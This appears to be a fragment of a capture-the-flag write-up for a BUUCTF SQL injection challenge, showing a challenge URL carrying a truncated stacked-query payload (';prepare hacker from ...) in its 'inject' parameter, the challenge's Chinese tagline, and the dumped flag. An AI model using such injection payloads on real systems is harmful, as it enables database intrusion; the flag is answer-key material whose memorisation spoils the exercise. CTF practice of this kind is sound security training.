 13dada64-c5fc-4ce9-8c1f-5c82b6122661.node3.buuoj.cn/?inject=';prepare hacker from con
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(42) "flag{2a409679-5496-48c8-991e-a6a737157035}"
}